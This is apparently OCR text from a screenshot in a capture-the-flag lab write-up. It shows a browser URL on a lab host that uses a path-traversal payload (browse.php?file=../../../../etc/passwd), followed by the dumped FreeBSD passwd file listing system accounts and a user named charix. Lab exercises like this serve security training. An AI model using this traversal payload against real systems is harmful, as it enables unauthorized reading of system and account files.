 Not secure 10.10.10.84/browse.php?file=../../../../../../../../../../../etc/passwd
# $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $ # root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root: daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin tty:*:4:65533:Tty
Sandbox:/:/usr/sbin/nologin kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin games:*:7:13:Games pseudo-
user:/:/usr/sbin/nologin news:*:8:8:News Subsystem:/:/usr/sbin/nologin man:*:9:9:Mister Man
Pages:/usr/share/man:/usr/sbin/nologin sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin smmsp:*:25:25:Sendmai
Submission User:/var/spool/clientmqueue:/usr/sbin/nologin mailnull:*:26:26:Sendmail Default
User:/var/spool/mqueue:/usr/sbin/nologin bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin unbound:*:59:59:Unbound DNS
Resolver:/var/unbound:/usr/sbin/nologin proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin _dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico pop:*:68:6:Post Office
Owner:/nonexistent:/usr/sbin/nologin auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin _ypldap:*:160:160:YP LDAP unprivileged
user:/var/empty:/usr/sbin/nologin hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin _tss:*:601:601:TrouSerS
user:/var/empty:/usr/sbin/nologin messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin
avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin/nologin cups:*:193:193:Cups Owner:/nonexistent:/usr/sbin/nologin
charix:*:1001:1001:charix:/home/charix:/bin/csh